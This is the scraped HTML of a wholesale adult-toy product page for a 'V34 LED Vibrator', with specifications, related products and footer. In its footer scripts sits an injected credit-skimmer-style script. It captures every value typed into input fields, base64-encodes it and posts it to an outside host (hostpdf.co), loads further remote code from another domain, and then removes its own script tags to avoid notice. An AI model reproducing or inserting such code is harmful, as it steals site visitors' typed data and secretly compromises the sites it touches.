https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://www.navabee.com/wp-content/uploads/2020/09/Wholesale-Led-Vibrators.jpg" data-rel="iLightbox[product-gallery]" alt="" data-title="Wholesale Led Vibrators" data-caption=""></a></div>	</figure>
</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-container"><h2 itemprop="name" class="product_title entry-title">Model:V34 LED Vibrator</h2>
<p class="price"></p>
<div class="avada-availability">
	</div>
<div class="product-border fusion-separator sep-double sep-solid"></div>
<button data-id="2479" data-post_id="3695" data-form_style="1" data-allow_outside_click="" data-width="500px" class="wpb-get-a-quote-button-form-fire wpb-get-a-quote-button-btn-large wpb-get-a-quote-button-btn wpb-get-a-quote-button-btn-default">Get a Quote</button><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.navabee.com/product-category/vibrators/rabbit-vibrators/" rel="tag">Rabbit Vibrators</a>, <a href="https://www.navabee.com/product-category/vibrators/" rel="tag">Vibrators</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="specification_tab" id="tab-title-specification" role="tab" aria-controls="tab-specification">
					<a href="#tab-specification">
						Specification					</a>
				</li>
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-specification">Specification</h2><p>Item:<br />
*Product Size: 195*66*35mm<br />
*Materials: FDA Grade Silicone + ABS<br />
*Function:<br />
*Charging: Magnetic charging, 2.5 hours charging, 1.2h working<br />
*Waterproof: IP X6<br />
*N*W: 124.7g<br />
*Color: Blue, Pink</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-description">Description</h2><p>Powerful wand vibe with glitter handle<br />
Perfect for targeted clitoral pleasure<br />
Feel-good twisting grooves on wand head<br />
Made from luxurious silicone<br />
Sparkly glitter liquid filled handle<br />
Colorful LED light for easy navigation<br />
Stylish chrome one-button control<br />
10 powerful vibrating speeds and functions</p>
			</div>
		
			</div>

<div class="fusion-clearfix"></div>

		<ul class="social-share clearfix">
		<li class="facebook">
			<a class="fusion-facebook-sharer-icon" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Share On Facebook</span>
				</div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=Model:V34 LED Vibrator&amp;url=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Tweet This Product</span>
				</div>
			</a>
		</li>
		<li class="pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.navabee.com%2Fproduct%2Fmodelv34-led-vibrator%2F&amp;description=Model%3AV34%20LED%20Vibrator&amp;media=https%3A%2F%2Fwww.navabee.com%2Fwp-content%2Fuploads%2F2020%2F09%2F1.-LED-Vibrator.jpg" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Pin This Product</span>
				</div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=Model%3AV34%20LED%20Vibrator&body=https://www.navabee.com/product/modelv34-led-vibrator/" target="_blank" rel="noopener noreferrer">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail" aria-hidden="true"></i>
				<div class="fusion-woo-social-share-text">
					<span>Email This Product</span>
				</div>
			</a>
		</li>
	</ul>
<div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products clearfix products-4">

			
					<li class="product type-product post-3588 status-publish first instock product_cat-clit-vibrators product_cat-vibrators has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.navabee.com/product/models91-mini-suction-vibrator/" class="product-images" aria-label="Model:S91 Mini Suction Vibrator">

<div class="crossfade-images">
	<img width="500" height="415" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-500x415.png" class="hover-image" alt="Sucking Vibrators" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-200x166.png 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-300x249.png 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-400x332.png 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-500x415.png 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-600x498.png 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-700x581.png 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-768x637.png 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-800x664.png 800w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-1024x850.png 1024w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-1200x996.png 1200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-Clitoral-Suction-Stimulation-1536x1275.png 1536w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="415" src="https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-500x415.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sucking Vibrators" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-200x166.png 200w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-300x249.png 300w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-400x332.png 400w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-500x415.png 500w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-600x498.png 600w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-700x581.png 700w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-768x637.png 768w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-800x664.png 800w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-1024x850.png 1024w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-1200x996.png 1200w, https://www.navabee.com/wp-content/uploads/2020/09/Air-Touch-G-Spot-Rechargeable-Suction-Vibrator-1536x1275.png 1536w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.navabee.com/product/models91-mini-suction-vibrator/">
		Model:S91 Mini Suction Vibrator	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.navabee.com/product/models91-mini-suction-vibrator/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </li>

			
					<li class="product type-product post-3633 status-publish instock product_cat-g-spot-vibrators product_cat-vibrators has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.navabee.com/product/ibrator-modelv30-led-lighting/" class="product-images" aria-label="Model:V30 LED Lighting Vibrator">

<div class="crossfade-images">
	<img width="500" height="500" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-500x500.jpg" class="hover-image" alt="adult toy" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="adult toy" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-adult-toy.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.navabee.com/product/ibrator-modelv30-led-lighting/">
		Model:V30 LED Lighting Vibrator	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.navabee.com/product/ibrator-modelv30-led-lighting/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </li>

			
					<li class="product type-product post-3586 status-publish instock product_cat-clit-vibrators product_cat-vibrators has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.navabee.com/product/heating-models32-sucking-vibrator/" class="product-images" aria-label="(Heating) Model:S32 Sucking vibrator">

<div class="crossfade-images">
	<img width="500" height="375" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-500x375.jpg" class="hover-image" alt="" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-200x150.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-300x225.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-400x300.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-500x375.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-600x450.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-700x525.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women-768x576.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-sexy-products-for-women.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="375" src="https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-500x375.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-200x150.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-300x225.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-400x300.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-500x375.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-600x450.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-700x525.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women-768x576.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/Sucking-Vibrators-for-Women.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.navabee.com/product/heating-models32-sucking-vibrator/">
		(Heating) Model:S32 Sucking vibrator	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.navabee.com/product/heating-models32-sucking-vibrator/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </li>

			
					<li class="product type-product post-3627 status-publish last instock product_cat-clit-vibrators product_cat-vibrators has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.navabee.com/product/modelv84-g-spot-brush-vibrator/" class="product-images" aria-label="Model:V84  G-spot Brush Vibrator">

<div class="crossfade-images">
	<img width="500" height="500" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-500x500.jpg" class="hover-image" alt="Woman Sex Toys" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Woman Sex Toys" decoding="async" loading="lazy" srcset="https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-66x66.jpg 66w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-100x100.jpg 100w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-150x150.jpg 150w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-200x200.jpg 200w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-300x300.jpg 300w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-400x400.jpg 400w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-500x500.jpg 500w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-600x600.jpg 600w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-700x700.jpg 700w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator-768x768.jpg 768w, https://www.navabee.com/wp-content/uploads/2020/09/1.-G-spot-Brush-Vibrator.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner" aria-hidden="true"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.navabee.com/product/modelv84-g-spot-brush-vibrator/">
		Model:V84  G-spot Brush Vibrator	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.navabee.com/product/modelv84-g-spot-brush-vibrator/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>


	</div>
	</div>

	</div> </li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">PRODUCT</h4><div class="menu-product-menu-container"><ul id="menu-product-menu" class="menu"><li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.navabee.com/product-category/women/">Women</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="https://www.navabee.com/product-category/men/">Men</a></li>
<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://www.navabee.com/product-category/for-couple/">For Couple</a></li>
<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://www.navabee.com/product-category/vibrators/">Vibrator</a></li>
<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://www.navabee.com/product-category/luxury-series/">Luxury Series</a></li>
<li id="menu-item-4051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4051"><a href="https://www.navabee.com/product-category/new-product/">New Products</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ABOUT NAVABEE</h4><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.navabee.com/about-2/">About Us</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.navabee.com/quality-control/">Quality Control</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.navabee.com/custom-services/">Custom Services</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.navabee.com/case-study/">Case Study</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.navabee.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT US</h4><div class="textwidget custom-html-widget"><p><i class="fa fa-map-marker"></i>&nbsp; 12th Floor, Building 8, Baoneng Science and Technology Park, Qingxiang Road, Longhua District, Shenzhen
</p>
<p>
<i class="fa fa-phone" aria-hidden="true"></i> &nbsp;  <a href="tel:+86 134 1449 4756">+86 134 1449 4756</a>
</p> 
<p>
<i class="fa fa-envelope" ></i>                   &nbsp; <a href="mailto:info@navabee.com ">info@navabee.com </a>
</p></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2023 All right reserved by Navabee Designed By  <a href="https://dipanshutech.com/" target="_blank">DipanshuTech</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.navabee.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.navabee.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.1.0" id="flexslider-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":true,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.navabee.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0" id="wc-single-product-js"></script>
